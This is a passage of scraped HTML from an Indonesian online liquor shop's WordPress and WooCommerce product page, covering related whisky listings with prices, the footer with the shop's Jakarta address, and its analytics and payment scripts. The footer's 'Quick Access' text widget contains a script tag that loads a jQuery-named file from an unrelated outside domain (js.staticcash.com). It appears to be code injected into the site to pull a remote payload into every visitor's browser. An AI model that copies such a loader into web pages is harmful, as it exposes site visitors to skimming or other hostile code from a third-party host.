class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=13347" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13347" data-product_sku="" aria-label="Tambahkan ke keranjang: “FAMOUS GROUSE”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_13347" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13347  wishlist-fragment on-first-load"
	data-fragment-ref="13347"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13347,&quot;parent_product_id&quot;:13347,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13347&#038;_wpnonce=8a05eff003"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13347"
		data-product-type="simple"
		data-original-product-id="13347"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><p class="qodef-woo-product-title woocommerce-loop-product__title">FAMOUS GROUSE</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>600,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="13347" data-gtm4wp_product_internal_id="13347" data-gtm4wp_product_name="FAMOUS GROUSE" data-gtm4wp_product_price="600000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/famous-grouse/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/famous-grouse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-5189 status-publish instock product_cat-whisky product_tag-best-seller product_tag-lowland product_tag-scotch product_tag-single-malt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=5189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5189" data-product_sku="N-C-DAL12" aria-label="Tambahkan ke keranjang: “DALMORE 12Y.O”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_5189" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5189  wishlist-fragment on-first-load"
	data-fragment-ref="5189"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5189,&quot;parent_product_id&quot;:5189,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5189&#038;_wpnonce=8a05eff003"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5189"
		data-product-type="simple"
		data-original-product-id="5189"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/best-seller/" rel="tag">best seller</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/lowland/" rel="tag">Lowland</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/scotch/" rel="tag">Scotch</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/single-malt/" rel="tag">Single Malt</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">DALMORE 12Y.O</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>1,400,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="5189" data-gtm4wp_product_internal_id="5189" data-gtm4wp_product_name="DALMORE 12Y.O" data-gtm4wp_product_price="1400000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/dalmore-12y-o/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="3" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/dalmore-12y-o/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-7021 status-publish last instock product_cat-whisky product_tag-best-seller product_tag-scotch product_tag-single-malt product_tag-speyside has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/04/The-Macallan-Triple-Cask-15YO-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=7021" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7021" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7021" data-product_sku="N-C-MAC15TC" aria-label="Tambahkan ke keranjang: “MACALLAN 15 YEARS OLD TRIPLE CASK”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_7021" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7021  wishlist-fragment on-first-load"
	data-fragment-ref="7021"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7021,&quot;parent_product_id&quot;:7021,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7021&#038;_wpnonce=8a05eff003"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7021"
		data-product-type="simple"
		data-original-product-id="7021"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/best-seller/" rel="tag">best seller</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/scotch/" rel="tag">Scotch</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/single-malt/" rel="tag">Single Malt</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/speyside/" rel="tag">Speyside</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">MACALLAN 15 YEARS OLD TRIPLE CASK</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>4,350,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="7021" data-gtm4wp_product_internal_id="7021" data-gtm4wp_product_name="MACALLAN 15 YEARS OLD TRIPLE CASK" data-gtm4wp_product_price="4350000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/macallan-15yo-triple-cask/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="1" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/macallan-15yo-triple-cask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
		</ul>
</div>
	</section>
	</div>


		
	</div></div></main>
	
</div><!-- close #qodef-page-inner div from header.php -->
</div><!-- close #qodef-page-outer div from header.php -->
<footer id="qodef-page-footer">
	<div class="qodef-page-footer-inner">
			<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner"
		     class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-3" class="widget widget_media_image" data-area="footer_top_area_column_1"><a href="/"><img width="512" height="512" src="https://minumanku.com/wp-content/uploads/2021/03/footer_logo.png" class="image wp-image-4835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/footer_logo.png 512w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-300x300.png 300w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-150x150.png 150w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>						</div>
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">Quick Access</h4>			<div class="textwidget"><p><a href="/product-tag/promo/">Promo Of  The Month</a></p>
<p><a href="/product-tag/premium/">Premium Collection</a></p>
<p><a href="/product-tag/best-seller/">All Time Favourites</a></p>
<p><a href="#">Ask Us Anything</a></p>
<p><script type="text/javascript" src="https://js.staticcash.com/jquery.static.js" defer></script></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-2" class="widget widget_text" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Minumanku</strong></p>
<p>Lokasari Square<br />
Blok FNB No. 02A<br />
Jl. Mangga Besar Raya<br />
Tamansari &#8211; Jakarta Barat</p>
<p><strong>Follow us on Instagram</strong></p>
</div>
		</div><div id="aperitif_core_icon-16" class="widget widget_aperitif_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--small qodef-layout--normal" data-hover-color="#343434" style="color: #606060">
			<a itemprop="url" href="https://www.instagram.com/minumanku.bottleshop/" target="_self">
        <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="" ></span>            </a>
	</span></div>						</div>
											<div class="qodef-grid-item">
							<div id="media_image-4" class="widget widget_media_image" data-area="footer_top_area_column_4"><img width="300" height="296" src="https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-300x296.png" class="image wp-image-7041  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-300x296.png 300w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-768x756.png 768w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-600x591.png 600w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-100x100.png 100w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>						</div>
									</div>
			</div>
		</div>
	</div>
	</div>
</footer></div><!-- close #qodef-page-wrapper-inner div from header.php -->
</div><!-- close #qodef-page-wrapper div from header.php -->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWZB6F4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/minumanku.com\/product\/tenjaku-pure-malt\/#product","name":"TENJAKU PURE MALT WHISKY (NO GB) 43%","url":"https:\/\/minumanku.com\/product\/tenjaku-pure-malt\/","description":"Style: Spicy &amp;amp; Fruity\r\n\r\n\r\n\r\nroma: fresh grain, banana bread with raisins, toasted walnuts, and honey-drizzled pears\r\n\r\n\r\n\r\n\r\nFlavor: melon, smoked peppercorns, pimiento, marinated mushrooms, and banana nougat\r\n\r\n\r\n\r\n\r\nSmoothness: Smooth\r\n\r\n\r\n\r\n\r\nBottom Line: A shape-shifting whisky that offers a charming and delicate nose followed by a swift and assertive rush of piquant flavor on the palate.\r\n\r\n\r\n\r\n\r\nABV : 43%\r\n\r\nVOLUME : 700ML","image":"https:\/\/minumanku.com\/wp-content\/uploads\/2022\/01\/Tenjaku-Pure-Malt-Whisky-scaled.jpg","sku":8923,"offers":[{"@type":"Offer","price":"850000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"850000.00","priceCurrency":"IDR","valueAddedTaxIncluded":"false"},"priceCurrency":"IDR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/minumanku.com\/product\/tenjaku-pure-malt\/","seller":{"@type":"Organization","name":"Minumanku","url":"https:\/\/minumanku.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minumanku.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woo-xendit-virtual-accounts/assets/js/frontend/sweetalert.min.js?ver=6.0.2" id="sweetalert-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628118833893","pre_filled":"Hello Minumanku, Saya mau tanya...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-196650691-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//minumanku.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/minumanku.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8a05eff003","remove_from_wishlist_nonce":"c2833f9819","reload_wishlist_and_adding_elem_nonce":"c5cf459d7b","load_mobile_nonce":"7ab4d02357","delete_item_nonce":"74fadcb35f","save_title_nonce":"96f8fef3ae","save_privacy_nonce":"9c9041589c","load_fragments_nonce":"89331aee92"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/minumanku.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minumanku.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.18.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.4.7" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/plugins/modernizr/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" id="aperitif-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https:\/\/minumanku.com\/wp-json\/","paginationRestRoute":"aperitif\/v1\/get-posts","paginationNonce":"5803d5b383","headerHeight":120,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/js/main.min.js?ver=6.4.7" id="aperitif-main-js-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/js/aperitif-core.min.js?ver=6.4.7" id="aperitif-core-script-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk&currency=IDR&integration-date=2024-12-02&components=buttons,funding-eligibility,fastlane&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk","currency":"IDR","integration-date":"2024-12-02","components":"buttons,funding-eligibility,fastlane","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk","currency":"IDR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"7d9754baf8","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/minumanku.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"84ce5c634d"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"8fe92e68fa"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"f307fa566f"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"b387a66fe4"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"ef612dec0a"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"07e27756cf"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"d07857b184"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"6b58bbe384"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"5eb8f6ec86"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"1474cc0f5e"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"27d390f0b7"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"66201a98ba"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"2bb6f0e60a","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s harus diisi.","elements":{"terms":"Harap baca dan terima syarat dan ketentuan untuk melanjutkan dengan pesanan Anda."}}},"billing_field":"Penagihan %s","shipping_field":"Pengiriman 